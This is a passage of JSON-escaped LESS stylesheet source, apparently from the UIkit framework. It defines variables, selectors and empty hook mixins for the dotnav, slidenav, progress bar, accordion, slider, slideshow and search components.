rgba(255,255,255,0.9);\n@dotnav-contrast-active-background:             rgba(255,255,255,0.9);\n\n\n\/* ========================================================================\n   Component: Dotnav\n ========================================================================== *\/\n\n\/*\n * 1. Gutter\n * 2. Remove default list style\n *\/\n\n.uk-dotnav {\n    display: -ms-flexbox;\n    display: -webkit-flex;\n    display: flex;\n    -ms-flex-wrap: wrap;\n    -webkit-flex-wrap: wrap;\n    flex-wrap: wrap;\n    \/* 1 *\/\n    margin-left: -@dotnav-margin-horizontal;\n    margin-top: -@dotnav-margin-vertical;\n    \/* 2 *\/\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * 1. Space is allocated solely based on content dimensions\n * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied\n *\/\n\n.uk-dotnav > * {\n    \/* 1 *\/\n    -ms-flex: none;\n    -webkit-flex: none;\n    flex: none;\n    \/* 2 *\/\n    padding-left: @dotnav-margin-horizontal;\n    margin-top: @dotnav-margin-vertical;\n}\n\n\/*\n * DEPRECATED IE9 Support\n *\/\n\n.uk-dotnav:before,\n.uk-dotnav:after {\n    content: \"\";\n    display: block;\n    overflow: hidden;\n}\n\n.uk-dotnav:after { clear: both; }\n\n.uk-dotnav > * { float: left; }\n\n\n\/* Items\n ========================================================================== *\/\n\n\/*\n * Items\n * 1. Hide text if present\n *\/\n\n.uk-dotnav > * > * {\n    display: block;\n    box-sizing: content-box;\n    width: @dotnav-width;\n    height: @dotnav-height;\n    border-radius: 50%;\n    background: @dotnav-background;\n    \/* 1 *\/\n    text-indent: 100%;\n    overflow: hidden;\n    white-space: nowrap;\n    .hook-dotnav-item;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-dotnav > * > :hover,\n.uk-dotnav > * > :focus { \/\/ 1\n    background: @dotnav-hover-background;\n    \/* 2 *\/\n    outline: none;\n    .hook-dotnav-item-hover;\n}\n\n\/* OnClick *\/\n.uk-dotnav > * > :active {\n    background: @dotnav-onclick-background;\n    .hook-dotnav-item-onclick;\n}\n\n\/* Active *\/\n.uk-dotnav > .uk-active > * {\n    background: @dotnav-active-background;\n    .hook-dotnav-item-active;\n}\n\n\n\/* Modifier: `uk-dotnav-contrast`\n ========================================================================== *\/\n\n.uk-dotnav-contrast > * > * {\n    background: @dotnav-contrast-background;\n    .hook-dotnav-contrast-item;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n *\/\n\n.uk-dotnav-contrast > * > :hover,\n.uk-dotnav-contrast > * > :focus { \/\/ 1\n    background: @dotnav-contrast-hover-background;\n    .hook-dotnav-contrast-item-hover;\n}\n\n\/* OnClick *\/\n.uk-dotnav-contrast > * > :active {\n    background: @dotnav-contrast-onclick-background;\n    .hook-dotnav-contrast-item-onclick;\n}\n\n\/* Active *\/\n.uk-dotnav-contrast > .uk-active > * {\n    background: @dotnav-contrast-active-background;\n    .hook-dotnav-contrast-item-active;\n}\n\n\n\/* Modifier: 'uk-dotnav-vertical'\n ========================================================================== *\/\n\n\/*\n * DEPRECATED\n *\/\n\n.uk-dotnav-vertical {\n    -ms-flex-direction: column;\n    -webkit-flex-direction: column;\n    flex-direction: column;\n}\n\n\/*\n * DEPRECATED IE9 Support\n *\/\n\n.uk-dotnav-vertical > * { float: none; }\n\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-dotnav-misc;\n\n.hook-dotnav-item() {}\n.hook-dotnav-item-hover() {}\n.hook-dotnav-item-onclick() {}\n.hook-dotnav-item-active() {}\n.hook-dotnav-contrast-item() {}\n.hook-dotnav-contrast-item-hover() {}\n.hook-dotnav-contrast-item-onclick() {}\n.hook-dotnav-contrast-item-active() {}\n.hook-dotnav-misc() {}\n\/\/ Name:            Slidenav\n\/\/ Description:     Defines styles for a previous\/next navigation between slides\n\/\/\n\/\/ Component:       `uk-slidenav`\n\/\/\n\/\/ Modifiers:       `uk-slidenav-previous`\n\/\/                  `uk-slidenav-next`\n\/\/                  `uk-slidenav-contrast`\n\/\/\n\/\/ Sub-objects:     `uk-slidenav-position`\n\/\/\n\/\/ Uses:            Icon: FontAwesome\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-slidenav -->\n\/\/ <a href=\"\" class=\"uk-slidenav uk-slidenav-previous\"><\/a>\n\/\/ <a href=\"\" class=\"uk-slidenav uk-slidenav-next\"><\/a>\n\/\/\n\/\/ <!-- uk-slidenav-position -->\n\/\/ <div class=\"uk-slidenav-position\">\n\/\/     <img src=\"\" alt=\"\">\n\/\/     <a href=\"\" class=\"uk-slidenav uk-slidenav-previous\"><\/a>\n\/\/     <a href=\"\" class=\"uk-slidenav uk-slidenav-next\"><\/a>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@slidenav-width:                                60px;\n@slidenav-height:                               @slidenav-width;\n@slidenav-color:                                rgba(50,50,50,0.4);\n@slidenav-font-size:                            60px;\n@slidenav-line-height:                          @slidenav-height;\n@slidenav-previous-icon:                        \"\\f104\";\n@slidenav-next-icon:                            \"\\f105\";\n\n@slidenav-hover-color:                          rgba(50,50,50,0.7);\n\n@slidenav-active-color:                         rgba(50,50,50,0.9);\n\n@slidenav-position-previous:                    20px;\n@slidenav-position-next:                        @slidenav-position-previous;\n\n@slidenav-contrast-color:                       rgba(255,255,255,0.5);\n@slidenav-contrast-hover-color:                 rgba(255,255,255,0.7);\n@slidenav-contrast-active-color:                rgba(255,255,255,0.9);\n\n\n\/* ========================================================================\n   Component: Slidenav\n ========================================================================== *\/\n\n\/*\n * 1. Required for `a` elements\n * 2. Dimension\n * 3. Style\n *\/\n\n.uk-slidenav {\n    \/* 1 *\/\n    display: inline-block;\n    \/* 2 *\/\n    box-sizing: border-box;\n    width: @slidenav-width;\n    height: @slidenav-height;\n    \/* 3 *\/\n    line-height: @slidenav-line-height;\n    color: @slidenav-color;\n    font-size: @slidenav-font-size;\n    text-align: center;\n    .hook-slidenav;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n * 3. Required for `a` elements\n * 4. Style\n *\/\n\n.uk-slidenav:hover,\n.uk-slidenav:focus { \/\/ 1\n    \/* 2 *\/\n    outline: none;\n    \/* 3 *\/\n    text-decoration: none;\n    \/* 4 *\/\n    color: @slidenav-hover-color;\n    cursor: pointer;\n    .hook-slidenav-hover;\n}\n\n\/* Active *\/\n.uk-slidenav:active {\n    color: @slidenav-active-color;\n    .hook-slidenav-active;\n}\n\n\/*\n * Icons\n *\/\n\n.uk-slidenav-previous:before {\n    content: @slidenav-previous-icon;\n    font-family: FontAwesome;\n}\n\n.uk-slidenav-next:before {\n    content: @slidenav-next-icon;\n    font-family: FontAwesome;\n}\n\n\n\/* Sub-object: `uk-slidenav-position`\n ========================================================================== *\/\n\n\/*\n * Create position context\n *\/\n\n.uk-slidenav-position { position: relative; }\n\n\/*\n * Center vertically\n *\/\n\n.uk-slidenav-position .uk-slidenav {\n    display: none;\n    position: absolute;\n    top: 50%;\n    z-index: 1;\n    margin-top: -(@slidenav-height \/ 2);\n}\n\n.uk-slidenav-position:hover .uk-slidenav { display: block; }\n\n.uk-slidenav-position .uk-slidenav-previous { left: @slidenav-position-previous; }\n.uk-slidenav-position .uk-slidenav-next { right: @slidenav-position-next; }\n\n\n\/* Modifier: `uk-slidenav-contrast`\n ========================================================================== *\/\n\n.uk-slidenav-contrast {\n    color: @slidenav-contrast-color;\n    .hook-slidenav-contrast;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n *\/\n\n.uk-slidenav-contrast:hover,\n.uk-slidenav-contrast:focus { \/\/ 1\n    color: @slidenav-contrast-hover-color;\n    .hook-slidenav-contrast-hover;\n}\n\n\/* Active *\/\n.uk-slidenav-contrast:active {\n    color: @slidenav-contrast-active-color;\n    .hook-slidenav-contrast-active;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-slidenav-misc;\n\n.hook-slidenav() {}\n.hook-slidenav-hover() {}\n.hook-slidenav-active() {}\n.hook-slidenav-contrast() {}\n.hook-slidenav-contrast-hover() {}\n.hook-slidenav-contrast-active() {}\n.hook-slidenav-misc() {}\n\n\/\/ Components: Common\n\/\/ Name:            Progress\n\/\/ Description:     Defines styles for progress bars\n\/\/\n\/\/ Component:       `uk-progress`\n\/\/\n\/\/ Sub-objects:     `uk-progress-bar`\n\/\/\n\/\/ Modifiers:       `uk-progress-mini`\n\/\/                  `uk-progress-small`\n\/\/                  `uk-progress-success`\n\/\/                  `uk-progress-warning`\n\/\/                  `uk-progress-danger`\n\/\/                  `uk-progress-striped`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-progress -->\n\/\/ <div class=\"uk-progress\">\n\/\/     <div class=\"uk-progress-bar\" style=\"width: 40%;\"><\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@progress-height:                               20px;\n@progress-mini-height:                          6px;\n@progress-small-height:                         12px;\n\n@progress-margin-vertical:                      15px;\n@progress-background:                           #eee;\n\n@progress-bar-background:                       #00a8e6;\n@progress-bar-font-size:                        12px;\n@progress-bar-color:                            #fff;\n\n@progress-bar-success-background:               #8cc14c;\n@progress-bar-warning-background:               #faa732;\n@progress-bar-danger-background:                #da314b;\n\n\n\/* ========================================================================\n   Component: Progress\n ========================================================================== *\/\n\n\/*\n * 1. Clearing\n * 2. Vertical alignment if text is used\n *\/\n\n.uk-progress {\n    box-sizing: border-box;\n    height: @progress-height;\n    margin-bottom: @progress-margin-vertical;\n    background: @progress-background;\n    \/* 1 *\/\n    overflow: hidden;\n    \/* 2 *\/\n    line-height: @progress-height;\n    .hook-progress;\n}\n\n\/*\n * Add margin if adjacent element\n *\/\n\n* + .uk-progress { margin-top: @progress-margin-vertical; }\n\n\n\/* Sub-object: `uk-progress-bar`\n ========================================================================== *\/\n\n\/*\n * 1. Transition\n * 2. Needed for text\n *\/\n\n.uk-progress-bar {\n    width: 0;\n    height: 100%;\n    background: @progress-bar-background;\n    float: left;\n    \/* 1 *\/\n    -webkit-transition: width 0.6s ease;\n    transition: width 0.6s ease;\n    \/* 2 *\/\n    font-size: @progress-bar-font-size;\n    color: @progress-bar-color;\n    text-align: center;\n    .hook-progress-bar;\n}\n\n\n\/* Size modifiers\n ========================================================================== *\/\n\n\/* Mini *\/\n.uk-progress-mini {\n    height: @progress-mini-height;\n    .hook-progress-mini;\n}\n\n\n\/* Small *\/\n.uk-progress-small {\n    height: @progress-small-height;\n    .hook-progress-small;\n}\n\n\n\/* Color modifiers\n ========================================================================== *\/\n\n.uk-progress-success .uk-progress-bar {\n    background-color: @progress-bar-success-background;\n    .hook-progress-bar-success;\n}\n\n.uk-progress-warning .uk-progress-bar {\n    background-color: @progress-bar-warning-background;\n    .hook-progress-bar-warning;\n}\n\n.uk-progress-danger .uk-progress-bar {\n    background-color: @progress-bar-danger-background;\n    .hook-progress-bar-danger;\n}\n\n\n\/* Modifier: `uk-progress-striped`\n ========================================================================== *\/\n\n.uk-progress-striped .uk-progress-bar {\n    background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);\n    background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);\n    background-size: 30px 30px;\n}\n\n\/*\n * Animation\n *\/\n\n.uk-progress-striped.uk-active .uk-progress-bar {\n    -webkit-animation: uk-progress-bar-stripes 2s linear infinite;\n    animation: uk-progress-bar-stripes 2s linear infinite;\n}\n\n@-webkit-keyframes uk-progress-bar-stripes {\n    0% { background-position: 0 0;}\n    100% { background-position: 30px 0; }\n}\n\n@keyframes uk-progress-bar-stripes {\n    0% { background-position: 0 0;}\n    100% { background-position: 30px 0; }\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-progress-misc;\n\n.hook-progress() {}\n.hook-progress-bar() {}\n.hook-progress-mini() {}\n.hook-progress-small() {}\n.hook-progress-bar-success() {}\n.hook-progress-bar-warning() {}\n.hook-progress-bar-danger() {}\n.hook-progress-misc() {}\n\n\/\/ Components: JavaScript\n\/\/ Name:            Accordion\n\/\/ Description:     Defines styles for the accordion\n\/\/\n\/\/ Component:       `uk-accordion`\n\/\/\n\/\/ Sub-objects:     `uk-accordion-title`\n\/\/                  `uk-accordion-content`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-accordion -->\n\/\/ <div class=\"uk-accordion\" data-uk-accordion>\n\/\/     <h3 class=\"uk-accordion-title\"><\/h3>\n\/\/     <div class=\"uk-accordion-content\">\n\/\/         <p><\/p>\n\/\/     <\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@accordion-title-margin-bottom:                 15px;\n@accordion-title-padding-vertical:              5px;\n@accordion-title-padding-horizontal:            15px;\n@accordion-title-font-size:                     18px;\n@accordion-title-line-height:                   24px;\n@accordion-title-background:                    #eee;\n\n@accordion-content-padding-horizontal:          @accordion-title-padding-horizontal;\n@accordion-content-padding-bottom:              @accordion-title-padding-horizontal;\n\n\n\/* ========================================================================\n   Component: Accordion\n ========================================================================== *\/\n\n.uk-accordion {\n    .hook-accordion;\n}\n\n\/* Sub-object: `uk-accordion-title`\n ========================================================================== *\/\n\n.uk-accordion-title {\n    margin-top: 0;\n    margin-bottom: @accordion-title-margin-bottom;\n    padding: @accordion-title-padding-vertical @accordion-title-padding-horizontal;\n    background: @accordion-title-background;\n    font-size: @accordion-title-font-size;\n    line-height: @accordion-title-line-height;\n    cursor: pointer;\n    .hook-accordion-title;\n}\n\n\n\/* Sub-object: `uk-accordion-content`\n ========================================================================== *\/\n\n.uk-accordion-content {\n    padding: 0 @accordion-content-padding-horizontal @accordion-content-padding-bottom @accordion-content-padding-horizontal;\n    .hook-accordion-content;\n}\n\n\/*\n * Micro clearfix to make panels more robust\n *\/\n\n.uk-accordion-content:before,\n.uk-accordion-content:after {\n    content: \"\";\n    display: table;\n}\n\n.uk-accordion-content:after { clear: both; }\n\n\/*\n * Remove margin from the last-child\n *\/\n\n .uk-accordion-content > :last-child { margin-bottom: 0; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-accordion-misc;\n\n.hook-accordion() {}\n.hook-accordion-title() {}\n.hook-accordion-content() {}\n.hook-accordion-misc() {}\n\/\/ Name:            Slider\n\/\/ Description:     Defines styles for a horizontal slider\n\/\/\n\/\/ Component:       `uk-slider`\n\/\/\n\/\/ Sub-objects:     `uk-slider-container`\n\/\/\n\/\/ Modifier:        `uk-slider-fullscreen`\n\/\/\n\/\/ States:          `uk-drag`\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-slider -->\n\/\/ <div data-uk-slider>\n\/\/     <div class=\"uk-slider-container\">\n\/\/         <ul class=\"uk-slider\">\n\/\/             <li><\/li>\n\/\/             <li><\/li>\n\/\/         <\/ul>\n\/\/     <\/div>\n\/\/ <\/div>\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Slider\n ========================================================================== *\/\n\n\/*\n * RTL Compatibility\n *\/\n \n[data-uk-slider] { direction: ltr; }\n\nhtml[dir=\"rtl\"] .uk-slider > * { direction: rtl; }\n\n\/*\n * 1. Create position context\n * 2. Create stacking context to prevent z-index issues with other components\n * 3. Deactivate browser history navigation in IE11\n *\/\n\n.uk-slider {\n    \/* 1 *\/\n    position: relative;\n    \/* 2 *\/\n    z-index: 0;\n    \/* 3 *\/\n    touch-action: pan-y;\n}\n\n\/*\n * 1. Reset list style without interfering with grid\n *\/\n\n.uk-slider:not(.uk-grid) {\n    \/* 1 *\/\n    margin: 0;\n    padding: 0;\n    list-style: none;\n}\n\n\/*\n * Sub-object item\n * 1. Position items above each other\n *\/\n\n.uk-slider > * {\n    \/* 1 *\/\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n\/*\n * Clip child elements\n *\/\n\n.uk-slider-container { overflow: hidden; }\n\n\/*\n * Dragged\n *\/\n\n.uk-slider:not(.uk-drag) {\n    -webkit-transition: -webkit-transform 200ms linear;\n    transition: transform 200ms linear;\n}\n\n\/*\n * 1. Makes text unselectable\n *\/\n\n.uk-slider.uk-drag {\n    cursor: col-resize;\n    \/* 1 *\/\n    -moz-user-select: none;\n    -webkit-user-select: none;\n    -ms-user-select: none;\n    user-select: none;\n}\n\n\/*\n * 1. Prevents images and links from being dragged (default browser behavior)\n * 2. Disables the default callout shown when you touch and hold a touch target\n * Currently only works in Webkit\n *\/\n\n.uk-slider a,\n.uk-slider img {\n    \/* 1 *\/\n    -webkit-user-drag: none;\n    user-drag: none;\n    \/* 2 *\/\n    -webkit-touch-callout: none;\n}\n\n\/*\n * 1. Prevents images and links from being dragged in Firefox\n *\/\n\n.uk-slider img { pointer-events: none; }\n\n\n\/* Modifier: `uk-slider-fullscreen`\n ========================================================================== *\/\n\n.uk-slider-fullscreen,\n.uk-slider-fullscreen > li { height: 100vh; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-slider-misc;\n\n.hook-slider-misc() {}\n\/\/ Name:            Slideshow\n\/\/ Description:     Defines styles for a slideshow\n\/\/\n\/\/ Component:       `uk-slideshow`\n\/\/\n\/\/ Modifier:        `uk-slideshow-fullscreen`\n\/\/\n\/\/ Sub-modifier:    `uk-slideshow-fade-out`\n\/\/                  `uk-slideshow-scroll-forward-in`\n\/\/                  `uk-slideshow-scroll-forward-out`\n\/\/                  `uk-slideshow-scroll-backward-in`\n\/\/                  `uk-slideshow-scroll-backward-out`\n\/\/                  `uk-slideshow-scale-out`\n\/\/                  `uk-slideshow-swipe-forward-in`\n\/\/                  `uk-slideshow-swipe-forward-out`\n\/\/                  `uk-slideshow-swipe-backward-in`\n\/\/                  `uk-slideshow-swipe-backward-out`\n\/\/\n\/\/ States:          `uk-active`\n\/\/\n\/\/ Uses:            Cover (JS)\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-slideshow -->\n\/\/ <ul class=\"uk-slideshow\" data-uk-slideshow>\n\/\/     <li><img src=\"\" width=\"\" height=\"\" alt=\"\"><\/li>\n\/\/ <\/ul>\n\/\/\n\/\/ ========================================================================\n\n\n\/* ========================================================================\n   Component: Slideshow\n ========================================================================== *\/\n\n\/*\n * 1. Create position context\n * 2. Create stacking context to prevent z-index issues with other components\n * 3. Set width because child elements are positioned absolute. Height is set via JS\n * 4. Reset list style\n * 5. Clip child elements\n * 6. Deactivate browser history navigation in IE11\n *\/\n\n.uk-slideshow {\n    \/* 1 *\/\n    position: relative;\n    \/* 2 *\/\n    z-index: 0;\n    \/* 3 *\/\n    width: 100%;\n    \/* 4 *\/\n    margin: 0;\n    padding: 0;\n    list-style: none;\n    \/* 5 *\/\n    overflow: hidden;\n    \/* 6 *\/\n    touch-action: pan-y;\n}\n\n\/*\n * Sub-object item\n * 1. Position items above each other\n * 2. Expand to parent container width\n * 3. Hide by default\n *\/\n\n.uk-slideshow > li {\n    \/* 1 *\/\n    position: absolute;\n    top: 0;\n    left: 0;\n    \/* 2 *\/\n    width: 100%;\n    \/* 3 *\/\n    opacity: 0;\n}\n\n\/*\n * Active\n * 1. Stack at first\n * 2. Show slide\n *\/\n\n.uk-slideshow > .uk-active {\n    \/* 1 *\/\n    z-index: 10;\n    \/* 2 *\/\n    opacity: 1;\n}\n\n\/*\n * Hide default images which is only relevant to keep existing proportions\n *\/\n\n.uk-slideshow > li > img { visibility: hidden; }\n\n\/*\n * Pointer for controls\n *\/\n\n[data-uk-slideshow-slide] { cursor: pointer; }\n\n\n\/* Modifier: `uk-slideshow-fullscreen`\n ========================================================================== *\/\n\n.uk-slideshow-fullscreen,\n.uk-slideshow-fullscreen > li { height: 100vh; }\n\n\n\/* Animations\n ========================================================================== *\/\n\n\/*\n * Fade\n *\/\n\n .uk-slideshow-fade-in {\n     -webkit-animation: uk-fade 0.5s linear;\n     animation: uk-fade 0.5s linear;\n }\n\n.uk-slideshow-fade-out {\n    -webkit-animation: uk-fade 0.5s linear reverse;\n    animation: uk-fade 0.5s linear reverse;\n}\n\n\/*\n * Scroll\n *\/\n\n.uk-slideshow-scroll-forward-in {\n    -webkit-animation: uk-slide-right 0.5s ease-in-out;\n    animation: uk-slide-right 0.5s ease-in-out;\n}\n\n.uk-slideshow-scroll-forward-out {\n    -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;\n    animation: uk-slide-left 0.5s ease-in-out reverse;\n}\n\n.uk-slideshow-scroll-backward-in {\n    -webkit-animation: uk-slide-left 0.5s ease-in-out;\n    animation: uk-slide-left 0.5s ease-in-out;\n}\n\n.uk-slideshow-scroll-backward-out {\n    -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;\n    animation: uk-slide-right 0.5s ease-in-out reverse;\n}\n\n\/*\n * Scale\n *\/\n\n.uk-slideshow-scale-out {\n    -webkit-animation: uk-fade-scale-15 0.5s ease-in-out reverse;\n    animation: uk-fade-scale-15 0.5s ease-in-out reverse;\n}\n\n\/*\n * Swipe\n *\/\n\n.uk-slideshow-swipe-forward-in {\n    -webkit-animation: uk-slide-left-33 0.5s ease-in-out;\n    animation: uk-slide-left-33 0.5s ease-in-out;\n}\n\n.uk-slideshow-swipe-forward-out {\n    -webkit-animation: uk-slide-left 0.5s ease-in-out reverse;\n    animation: uk-slide-left 0.5s ease-in-out reverse;\n}\n\n.uk-slideshow-swipe-backward-in {\n    -webkit-animation: uk-slide-right-33 0.5s ease-in-out;\n    animation: uk-slide-right-33 0.5s ease-in-out;\n}\n\n.uk-slideshow-swipe-backward-out {\n    -webkit-animation: uk-slide-right 0.5s ease-in-out reverse;\n    animation: uk-slide-right 0.5s ease-in-out reverse;\n}\n\n.uk-slideshow-swipe-forward-in:before,\n.uk-slideshow-swipe-backward-in:before {\n    content: '';\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    z-index: 1;\n    background: rgba(0,0,0,0.6);\n    -webkit-animation: uk-fade 0.5s ease-in-out reverse;\n    animation: uk-fade 0.5s ease-in-out reverse;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-slideshow-misc;\n\n.hook-slideshow-misc() {}\n\n\/\/ Name:            Search\n\/\/ Description:     Defines a search component\n\/\/\n\/\/ Component:       `uk-search`\n\/\/\n\/\/ Sub-objects:     `uk-search-field`\n\/\/\n\/\/ Modifier:        (Nav) `uk-nav-search`\n\/\/                  (Dropdown) `uk-dropdown-search`\n\/\/\n\/\/ States:          `uk-active`\n\/\/                  `uk-loading`\n\/\/\n\/\/ Uses:            Animation\n\/\/                  Icon: FontAwesome\n\/\/                  Navbar: `uk-navbar-flip`\n\/\/\n\/\/ Used by:         Off-canvas\n\/\/\n\/\/ Markup:\n\/\/\n\/\/ <!-- uk-search -->\n\/\/ <form class=\"uk-search\" data-uk-search>\n\/\/     <input class=\"uk-search-field\" type=\"search\" placeholder=\"\">\n\/\/ <\/form>\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@search-width:                                  120px;\n@search-focus-width:                            180px;\n@search-height:                                 30px;\n@search-padding:                                30px;\n@search-border:                                 rgba(0,0,0,0);\n@search-border-width:                           1px;\n@search-background:                             rgba(0,0,0,0);\n@search-color:                                  #444;\n@search-placeholder-color:                      #999;\n\n@search-icon:                                   \"\\f002\";\n@search-icon-size:                              14px;\n@search-icon-color:                             rgba(0,0,0,0.2);\n\n\/\/ Dropdown modifier\n@dropdown-search-width:                         300px;\n@dropdown-search-margin-top:                    0;\n@dropdown-search-background:                    #f5f5f5;\n@dropdown-search-color:                         #444;\n@dropdown-search-animation:                     uk-slide-top-fixed;\n@dropdown-search-navbar-margin-top:             5px;\n@dropdown-search-navbar-margin-right:           -15px;\n\n\/\/ Nav modifier\n@nav-search-color:                              #444;\n@nav-search-active-background:                  #00a8e6;\n@nav-search-active-color:                       #fff;\n@nav-search-header-color:                       #999;\n@nav-search-divider-border:                     #ddd;\n@nav-search-divider-border-width:               1px;\n@nav-search-nested-color:                       #07D;\n@nav-search-nested-hover-color:                 #059;\n\n\/\/ Search in offcanvas\n@offcanvas-search-margin:                       20px 15px;\n@offcanvas-search-background:                   #1a1a1a;\n@offcanvas-search-border:                       rgba(0,0,0,0);\n@offcanvas-search-color:                        #ccc;\n@offcanvas-search-placeholder-color:            #777;\n@offcanvas-search-icon-color:                   #777;\n\n\n\/* ========================================================================\n   Component: Search\n ========================================================================== *\/\n\n\/*\n * 1. Create position context for dropdowns\n * 2. Needed for `form` element\n *\/\n\n.uk-search {\n    display: inline-block;\n    \/* 1 *\/\n    position: relative;\n    \/* 2 *\/\n    margin: 0;\n    .hook-search;\n}\n\n\/*\n * Icon\n *\/\n\n.uk-search:before {\n    content: @search-icon;\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: @search-padding;\n    line-height: @search-height;\n    text-align: center;\n    font-family: FontAwesome;\n    font-size: @search-icon-size;\n    color: @search-icon-color;\n    .hook-search-icon;\n}\n\n\n\/* Sub-object `uk-search-field`\n ========================================================================== *\/\n\n\/*\n * Removes inner padding and border in Firefox 4+.\n *\/\n\n.uk-search-field::-moz-focus-inner {\n    border: 0;\n    padding: 0;\n}\n\n\/*\n * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.\n *\/\n\n.uk-search-field::-webkit-search-cancel-button,\n.uk-search-field::-webkit-search-decoration { -webkit-appearance: none; }\n\n\/*\n * Removes cancel button in IE10\n *\/\n\n.uk-search-field::-ms-clear { display: none; }\n\n\/*\n * Removes placeholder transparency in Firefox.\n *\/\n\n.uk-search-field::-moz-placeholder { opacity: 1; }\n\n\/*\n * 1. Define consistent box sizing.\n * 2. Address margins set differently in Firefox\/IE and Chrome\/Safari\/Opera.\n * 3. Remove `border-radius` in iOS.\n * 4. Correct `font` properties and `color` not being inherited.\n * 5. Remove default style in iOS.\n * 6. Style\n *\/\n\n.uk-search-field {\n    \/* 1 *\/\n    box-sizing: border-box;\n    \/* 2 *\/\n    margin: 0;\n    \/* 3 *\/\n    border-radius: 0;\n    \/* 4 *\/\n    font: inherit;\n    color: @search-color;\n    \/* 5 *\/\n    -webkit-appearance: none;\n    \/* 6 *\/\n    width: @search-width;\n    height: @search-height;\n    padding: 0 0 0 @search-padding;\n    border: @search-border-width solid @search-border;\n    background: @search-background;\n    -webkit-transition: all 0.2s linear;\n    transition: all 0.2s linear;\n    vertical-align: middle;\n    .hook-search-field;\n}\n\n\/* Placeholder *\/\n.uk-search-field:-ms-input-placeholder { color: @search-placeholder-color !important; }\n.uk-search-field::-moz-placeholder { color: @search-placeholder-color; }\n.uk-search-field::-webkit-input-placeholder { color: @search-placeholder-color; }\n\n\/* Focus *\/\n.uk-search-field:focus {\n    outline: 0;\n    .hook-search-field-focus;\n}\n\n\/* Focus + Active *\/\n.uk-search-field:focus,\n.uk-search.uk-active .uk-search-field { width: @search-focus-width; }\n\n\n\/* Dropdown modifier: `uk-dropdown-search`\n ========================================================================== *\/\n\n.uk-dropdown-search {\n    width: @dropdown-search-width;\n    margin-top: @dropdown-search-margin-top;\n    background: @dropdown-search-background;\n    color: @dropdown-search-color;\n    .hook-dropdown-search;\n}\n\n.uk-open > .uk-dropdown-search {\n    -webkit-animation: @dropdown-search-animation 0.2s ease-in-out;\n    animation: @dropdown-search-animation 0.2s ease-in-out;\n}\n\n\/*\n * Dependency `uk-navbar-flip`\n *\/\n\n.uk-navbar-flip .uk-dropdown-search {\n    margin-top: @dropdown-search-navbar-margin-top;\n    margin-right: @dropdown-search-navbar-margin-right;\n}\n\n\n\/* Nav modifier `uk-nav-search`\n ========================================================================== *\/\n\n\/*\n * Items\n *\/\n\n.uk-nav-search > li > a {\n    color: @nav-search-color;\n    .hook-nav-search;\n}\n\n\/*\n * Active\n * 1. Remove default focus style\n *\/\n\n.uk-nav-search > li.uk-active > a {\n    background: @nav-search-active-background;\n    color: @nav-search-active-color;\n    \/* 1 *\/\n    outline: none;\n    .hook-nav-search-active;\n}\n\n\/*\n * Sub-object: `uk-nav-header`\n *\/\n\n.uk-nav-search .uk-nav-header {\n    color: @nav-search-header-color;\n    .hook-nav-search-header;\n}\n\n\/*\n * Sub-object: `uk-nav-divider`\n *\/\n\n.uk-nav-search .uk-nav-divider {\n    border-top: @nav-search-divider-border-width solid @nav-search-divider-border;\n    .hook-nav-search-divider;\n}\n\n\/*\n * Nested items\n *\/\n\n.uk-nav-search ul a { color: @nav-search-nested-color; }\n.uk-nav-search ul a:hover { color: @nav-search-nested-hover-color; }\n\n\n\/* Search in offcanvas\n ========================================================================== *\/\n\n.uk-offcanvas .uk-search {\n    display: block;\n    margin: @offcanvas-search-margin;\n}\n\n.uk-offcanvas .uk-search:before { color: @offcanvas-search-icon-color; }\n\n.uk-offcanvas .uk-search-field {\n    width: 100%;\n    border-color: @offcanvas-search-border;\n    background: @offcanvas-search-background;\n    color: @offcanvas-search-color;\n    .hook-offcanvas-search-field;\n}\n\n.uk-offcanvas .uk-search-field:-ms-input-placeholder { color: @offcanvas-search-placeholder-color !important; }\n.uk-offcanvas .uk-search-field::-moz-placeholder { color: @offcanvas-search-placeholder-color; }\n.uk-offcanvas .uk-search-field::-webkit-input-placeholder { color: @offcanvas-search-placeholder-color; }\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-search-misc;\n\n.hook-search() {}\n.hook-search-icon() 